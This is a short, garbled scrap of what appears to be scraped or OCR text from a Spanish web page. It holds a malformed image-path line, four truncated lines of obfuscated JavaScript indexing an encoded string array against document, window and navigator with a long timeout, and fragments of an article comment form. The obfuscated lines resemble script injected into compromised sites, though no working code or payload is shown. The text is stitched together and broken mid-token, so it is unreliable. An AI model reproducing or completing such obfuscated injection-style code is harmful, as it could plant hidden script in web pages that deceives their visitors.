
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)
Correo (no sera publicado / requerid
Comen